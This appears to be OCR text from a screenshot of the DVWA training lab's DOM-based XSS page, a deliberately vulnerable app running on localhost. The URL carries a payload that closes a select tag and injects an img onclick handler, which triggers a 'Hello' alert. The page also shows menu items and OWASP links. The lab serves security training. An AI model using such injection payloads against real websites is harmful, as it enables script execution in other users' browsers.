 localhost/DVWA/vulnerabilities/xss_d/?default=English&</select><img%20src="#"%20onclick=alert('Hello')>
localhost says
Hello
OK
V
Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Please choose a language:
English&
----
English
French
Spanish
German
Select
More Information
https://owasp.org/www-community/attacks/xss/
https://owasp.org/www-community/attacks/DOM_Based_XSS
https://www.acunetix.com/blog/articles/dom-xss-explained/